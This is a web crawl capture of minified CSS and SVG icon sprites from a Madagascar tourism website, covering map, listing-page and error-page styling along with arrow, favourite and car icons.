160px}.be210-2-visual__container__img-secondary{left:-95px}}.no-favorite-msg{margin-top:50px;margin-bottom:50px;text-align:center}.no-favorite-msg__title{margin-bottom:20px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:24px;font-size:2.4rem;line-height:24px;line-height:2.4rem;color:#6cbea8;text-transform:uppercase}.no-favorite-msg__text{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;color:#000}.no-favorite-msg__btn{display:inline-block;border:0}.bw001-weather{width:100%;text-align:center}.bw001-weather:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:radial-gradient(ellipse at center,rgba(0,0,0,.2) 0,transparent 70%,transparent 100%);width:150px;height:150px;z-index:-1}.bw001-weather__row__icon-air:after{content:"";display:inline-block;vertical-align:middle}.bw001-weather__row__icon-water:after{content:"";display:inline-block;vertical-align:middle}.drilldown{margin-top:30px}.drilldown.jsIsLoading:before{background-image:url(../img/global/loader-dd.gif)}.drilldown__btn-list,.drilldown__btn-map{background-color:#fff;height:30px;line-height:28px;padding:0 15px;border:1px solid #03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#03a8cd;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__btn-list.jsIsActive,.drilldown__btn-list:hover,.drilldown__btn-map.jsIsActive,.drilldown__btn-map:hover{background-color:#03a8cd;color:#fff}.drilldown__map{top:50px;height:calc(100vh - 50px);padding-left:20px;padding-right:10px}.drilldown__map #facetwp-map{height:100%}.drilldown__list__header{position:relative;padding-bottom:20px;border-bottom:1px solid #6cbea8}.drilldown__list__header__criteria-btn{display:inline-block;vertical-align:top;background-color:#03a8cd;height:30px;line-height:28px;padding:0 15px;border:1px solid #03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__criteria-btn.jsIsActive,.drilldown__list__header__criteria-btn:hover{background-color:#fff;color:#03a8cd}.mobile .drilldown__list__header__criteria-btn:focus,.mobile .drilldown__list__header__criteria-btn:hover,.tablet .drilldown__list__header__criteria-btn:focus,.tablet .drilldown__list__header__criteria-btn:hover{background-color:#03a8cd;color:#fff}.mobile .drilldown__list__header__criteria-btn.jsIsActive,.tablet .drilldown__list__header__criteria-btn.jsIsActive{background-color:#fff;color:#03a8cd}.drilldown__list__header__criteria-panel__content{top:20px;background-color:#03a8cd}.facetwp-selections>ul{margin:0;padding:0;line-height:1}.facetwp-selections>ul>li{display:inline-block;line-height:1}.facetwp-selections .facetwp-selection-value{display:inline-block;vertical-align:top;position:relative;background-color:#6cbea8;height:30px;line-height:28px;margin-bottom:10px;padding:0 35px 0 15px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.facetwp-selections .facetwp-selection-value:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-selections .facetwp-selection-value:focus,.facetwp-selections .facetwp-selection-value:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.facetwp-template{margin-top:20px}.dd-criteria{padding:0}.dd-criteria__col{margin:0 30px 30px;padding:30px 0;border-bottom:1px solid rgba(255,255,255,.4)}.dd-criteria__col__element{padding:0}.dd-criteria__col__element__title{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase}.facetwp-facet{margin:0;overflow:hidden}.facetwp-checkbox{float:left;clear:left;background:0 0;margin:15px 0 0;padding:0;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.facetwp-checkbox:hover{color:#000}.facetwp-checkbox.checked{position:relative;background-image:none;background-color:#027b96;padding:5px 35px 5px 15px;border-radius:1000px;transition-property:background-color,color}.facetwp-checkbox.checked:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-checkbox.checked:hover{background-color:#025e73;color:#fff}.facetwp-toggle,.facetwp-toggle:not([href]):not([tabindex]){float:left;clear:left;background-color:transparent;height:30px;line-height:28px;margin-top:15px;border:1px solid #fff;border-radius:1000px;padding:0 15px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:background-color,color;transition-duration:.2s;transition-timing-function:ease}.facetwp-toggle:hover,.facetwp-toggle:not([href]):not([tabindex]):hover{background-color:#fff;color:#03a8cd}.facetwp-toggle.facetwp-hidden,.facetwp-toggle:not([href]):not([tabindex]).facetwp-hidden{display:none}@media screen and (max-width:1023px){.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0;height:auto;padding:0}.drilldown__map__close{position:absolute;top:20px;right:20px;width:40px;height:40px;border:0;cursor:pointer;z-index:1}.drilldown__map__close:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__choice{float:right}}@media screen and (min-width:1024px){.facetwp-template{margin-top:0}.drilldown{min-height:100vh}.drilldown__map.jsIsFixed{padding-left:20px}.drilldown__map.jsIsAbsolute{padding-left:10px}.drilldown__map__close{display:none}.drilldown__list__header{margin-bottom:20px;padding:20px 0 10px}.drilldown__list__header__home{display:inline-block;vertical-align:top;position:relative;width:30px;height:30px;margin-right:10px;margin-bottom:10px;border-radius:50%;border:1px solid #6cbea8;overflow:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__home:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__list__header__home:focus,.drilldown__list__header__home:hover{background-color:#6cbea8}.drilldown__list__header__back{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;margin-bottom:10px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__back:focus,.drilldown__list__header__back:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.drilldown__list__header__back:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.drilldown__list__header__criteria-panel__content{top:10px}}.t301-fiche-oi__header{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #6cbea8}.t301-fiche-oi__header__close{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__header__close:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.t301-fiche-oi__header__close:focus,.t301-fiche-oi__header__close:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.t301-fiche-oi__content{margin-bottom:30px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__img,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{margin-bottom:30px}.t301-fiche-oi__content__subtitle{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;text-transform:uppercase}.t301-fiche-oi__content__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#03a8cd;text-transform:uppercase}.t301-fiche-oi__content__text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000}.t301-fiche-oi__content__description{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:50px}.t301-fiche-oi__content__contact__inner{display:inline-block;margin-right:30px;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi__content__contact__inner:hover{color:#03a8cd}.t301-fiche-oi__content__phone{position:relative;margin-bottom:10px;padding-left:45px}.t301-fiche-oi__content__phone:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__fax{position:relative;padding-left:45px}.t301-fiche-oi__content__fax:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__list-link__item{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#6cbea8;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi__content__btn__item{display:inline-block;background-color:#6cbea8;height:38px;line-height:38px;padding:0 30px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{cursor:pointer;border:none;background-color:#6cbea8;border-radius:25px;height:40px;width:40px;transition:all .5s ease}.t301-fiche-oi__slider__button-left:hover,.t301-fiche-oi__slider__button-right:hover{height:50px;width:50px}.t301-fiche-oi__slider__button-left{left:5px}.t301-fiche-oi__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-right{right:5px}.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi--event .t301-fiche-oi__content__title{color:#dfb66f}.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:hover{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item{background-color:#8a1812;border-color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#8a1812}.t301-fiche-oi .l102-share{margin-top:0}@media screen and (min-width:1024px){.t301-fiche-oi.jsOiPage{max-width:100%}.t301-fiche-oi__header{padding-top:15px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__description,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{padding:0 20px}}.t901-error404{background-color:#dfb66f;top:20px;left:20px;bottom:20px;right:20px}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{width:200px}@media screen and (min-width:1024px){.t901-error404__logo img{width:auto}}.t901-error404__title{font-size:20px;font-size:2rem;line-height:26px;line-height:2.6rem;margin:30px auto;padding:20px}@media screen and (min-width:1024px){.t901-error404__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;padding:0}}.t901-error404__btn{background-color:#8a1812}.t901-error404__btn:hover{text-decoration:none;background-color:#fff}.t901-error404__btn:hover span{color:#8a1812}

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-3b2a39d7.svg
body_size: 304
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="58" height="29" viewBox="0 0 58 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg viewBox="-2 -2 29 29" width="29" height="29" id="cross-medium"><path d="M21.289 17.886l-5.254-5.353 5.353-5.253a2.5 2.5 0 1 0-3.502-3.569l-5.353 5.254L7.28 3.612A2.5 2.5 0 1 0 3.71 7.114l5.254 5.353-5.353 5.254a2.5 2.5 0 1 0 3.502 3.568l5.353-5.254 5.253 5.353a2.5 2.5 0 1 0 3.569-3.502z"/><path fill="none" d="M15 10H8.167"/></svg><svg width="29" height="29" viewBox="-2 -2 29 29" id="more-medium" x="29"><path d="M22.5 10H15V2.5a2.5 2.5 0 0 0-5 0V10H2.5a2.5 2.5 0 0 0 0 5H10v7.5a2.5 2.5 0 0 0 5 0V15h7.5a2.5 2.5 0 0 0 0-5z"/></svg></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-504a8659.svg
body_size: 46156
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="1232" height="1055" viewBox="0 0 1232 1055" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-green" x="616" y="879.3"><path fill="#FFF" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#6CBEA8" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-white" x="666" y="879.3"><path fill="#6CBEA8" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#FFF" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg baseProfile="full" height="29" width="41" viewBox="-2 -2 41 29" id="arrow-down-medium-white" x="1023" y="879.3"><path fill="#FFF" d="M36.009 4.542L31.923 0 18.501 14.923 5.078 0 .992 4.542l17.509 19.465L36.009 4.542z"/></svg><svg width="22" height="16" viewBox="-27 27 22 16" id="arrow-down-small-black" x="484" y="983.6"><path d="M-7 31.3L-9.1 29l-6.9 7.5-6.9-7.5-2.1 2.3 9 9.7 9-9.7z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-left-medium-alt-white" x="352" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPFJREFUeNpiYCAS/P//nxGI+4A4 mIEETSxAvOg/BLwDYnliNHEB8eb/qGAvIU2CQHwYTdNXIPbCp0kSiC+iaXoLxJb4NKkA8T00TU+A WAefJgMgfo6m6QbeAAFK2gPxBzRNp4BYFJ8mPyD+jqZpDxDz4tOUCMR/0DStAmI2fJpKgfgfmqZp QMyML6qYcJlHbJJKAOLfaLauxOtUJM0+0FSBHjg8xGi2hKYO4qMDSbMONJUgg+vE5gh5qGL0JKdF jGZhID5BUiJH0swNxNvRNH8BYk8mfBoZGRm/Ail/IF6GFvf6pJQ3/UC8FojlQGIAAQYAy5THk8CP m5EAAAAASUVORK5CYII="/></svg><svg viewBox="-2 -2 24 33.2" width="24" height="33.2" id="arrow-left-medium-white" x="187" y="983.6"><path fill="#FFF" d="M0 14.6l16.2 14.6 3.8-3.4L7.6 14.6 20 3.4 16.2 0z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-green" y="1018.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.624.624 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.245.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-white" x="20" y="1018.6"><path fill="#FFF" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.625.625 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.244.26.653.26.907 0a.682.682 0 0 0 0-.932l-4.6-4.716h13.179A.648.648 0 0 0 16 6.494a.64.64 0 0 0-.635-.652z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-right-medium-alt-white" x="334" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPRJREFUeNpiYACC////ywHxWiDu B2JGBmIAUGEZEH/7jwBLgZiVGI2eQPz1PyrYBsTcxGi2BOK3aJpPALEwMZq1gfgJmubrQCxPjGZ5 IL6BpvkxEGsRo1kUiE+haQZ5w5IYzbxAvAdNMygAfYjRzAbEq9A0/wbiBGI0MwPxNDTN/4C4mImY NIJFjIWQU1eg2fYHiJPxaeIB4t1omr4DcQA+TSJYouMjENsTSgDX0TS9AGIDfJq0oKkEGdwDYhV8 miywJPKLQCxJKFt9QdN0GIgFCUXyXjRNm4GYi9gc8Q6qaREQszAQC4CKg4G4j+jyBggAAgwARs/b cutL/OgAAAAASUVORK5CYII="/></svg><svg width="24" height="33.17" viewBox="23.01 18.41 24 33.17" id="arrow-right-medium-white" x="211" y="983.6"><path fill="#FFF" d="M28.791 20.412l-3.783 3.404L37.44 34.999 25.008 46.18l3.784 3.404 16.216-14.586z"/></svg><svg baseProfile="full" height="22" width="16" viewBox="-2 -2 16 22" id="arrow-right-small-white" x="1215" y="879.3"><path fill="#FFF" d="M3.254 17.617c-.258.255-.58.383-.934.383-.355 0-.677-.128-.934-.383a1.299 1.299 0 0 1 0-1.85L7.81 9.499 1.386 3.231a1.298 1.298 0 0 1 0-1.849 1.33 1.33 0 0 1 1.868 0l7.358 7.192c.516.511.516 1.34 0 1.85l-7.358 7.193z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-left-small-white" x="1200" y="879.3"><path fill="#FFF" d="M1.108 9.161l8.065-8.019a.483.483 0 0 1 .685.68L2.136 9.499l7.722 7.678a.479.479 0 0 1 0 .68.473.473 0 0 1-.681 0L1.112 9.838a.477.477 0 0 1-.004-.677z"/></svg><svg baseProfile="full" height="22" width="15" viewBox="-2 -2 15 22" id="arrow-thin-right-small-white" x="1185" y="879.3"><path fill="#FFF" d="M9.861 9.161l-8.037-8.02a.481.481 0 1 0-.682.681l7.694 7.677-7.694 7.678a.479.479 0 0 0 0 .68.485.485 0 0 0 .339.143.47.47 0 0 0 .339-.143l8.037-8.019a.477.477 0 0 0 .004-.677z"/></svg><svg baseProfile="full" height="33" width="43" viewBox="-2 -2 43 33" id="car-medium-white" x="897" y="879.3"><path fill="#FFF" d="M35.693 25.265h-.679c-.302 2.126-2.135 3.733-4.391 3.733-2.257 0-4.089-1.607-4.392-3.733H12.199c-.303 2.126-2.136 3.733-4.392 3.733-2.256 0-4.089-1.607-4.392-3.733H2.42c-1.204 0-2.218-.996-2.218-2.178v-5.6c0-.435.19-.809.443-1.12.317-.249.698-.435 1.141-.435.761 0 1.458-.374 1.838-.996l3.169-5.039A4.629 4.629 0 0 1 8.67 8.265L5.7 6.599H4.004a1.26 1.26 0 0 1-1.267-1.245V2.243c0-.685.57-1.245 1.267-1.245h22.182c.127 0 .254.063.38.125l4.944 3.796c.317.249.443.684.317 1.057-.127.373-.444.623-.888.623H27.66l-2.693 1.51c.926.335 1.731.966 2.233 1.788l2.218 3.484c1.014 1.555 2.789 2.551 4.627 2.551h2.598c.888 0 1.585.685 1.585 1.556v5.288c0 1.369-1.141 2.489-2.535 2.489zm-5.07 2.489c1.774 0 3.168-1.369 3.168-3.111 0-1.742-1.394-3.111-3.168-3.111-1.775 0-3.169 1.369-3.169 3.11 0 1.743 1.394 3.112 3.169 3.112zm-22.816 0c1.775 0 3.169-1.369 3.169-3.111 0-1.742-1.394-3.111-3.169-3.111-1.774 0-3.169 1.369-3.169 3.11 0 1.743 1.395 3.112 3.169 3.112zm22.245-22.4l-4.056-3.111H4.004v3.111h26.048zM25.03 6.599H8.33l2.218 1.244h12.263l2.219-1.244zm1.624 4.977h-6.805v2.489h8.389l-1.584-2.489zm10.243 8.711h-1.838c-.38 0-.634-.248-.634-.622s.254-.622.634-.622h1.838V17.55c0-.187-.127-.312-.317-.312h-2.598a6.764 6.764 0 0 1-4.756-1.929H10.215c-.633 0-1.14-.497-1.14-1.119v-2.676c0-.622.507-1.12 1.14-1.12h15.699c-.54-.839-1.469-1.307-2.453-1.307H10.532c-1.077 0-2.091.56-2.661 1.493l-3.169 5.041c-.571.933-1.712 1.555-2.852 1.555-.127 0-.19.062-.254.125-.127.062-.127.124-.127.187v.933h1.902c.38 0 .633.248.633.622s-.253.622-.633.622H1.469v3.422c0 .498.444.934.951.934h.995c.284-1.994 1.914-3.531 3.976-3.715l.045-.003a4.006 4.006 0 0 1 .371-.016c.072 0 .143.002.214.006.053.002.105.006.157.01l.045.003c2.062.184 3.692 1.721 3.976 3.715h13.987c.317-2.117 2.155-3.734 4.373-3.734l.033.001.03-.001c2.257 0 4.089 1.608 4.392 3.734h.615c.697 0 1.268-.561 1.268-1.245v-2.489zm-18.316-6.222v-2.489h-8.239v2.489h8.239zm3.803 5.6c-.381 0-.634-.248-.634-.622v-.622h-2.535c-.38 0-.634-.25-.634-.623s.254-.622.634-.622h3.169c.38 0 .633.249.633.622v1.245c0 .374-.253.622-.633.622zM7.807 23.398c.697 0 1.268.56 1.268 1.245 0 .684-.571 1.244-1.268 1.244-.697 0-1.268-.56-1.268-1.244 0-.685.571-1.245 1.268-1.245zm22.816 0c.697 0 1.267.56 1.267 1.245 0 .684-.57 1.244-1.267 1.244-.698 0-1.268-.56-1.268-1.244 0-.685.57-1.245 1.268-1.245z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-green" x="525" y="983.6"><path fill="#6CBEA8" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="13.5" height="13.5" viewBox="-30.2 28.8 13.5 13.5" id="cross-extra-small-white" x="538.5" y="983.6"><path fill="#FFF" d="M-22.8 35.5l3.9 3.9c.2.2.2.5 0 .7-.2.2-.5.2-.7 0l-3.9-3.9-3.9 3.9c-.2.2-.5.2-.7 0s-.2-.5 0-.7l3.9-3.9-3.9-3.9c-.2-.2-.2-.5 0-.7s.5-.2.7 0l3.9 3.9 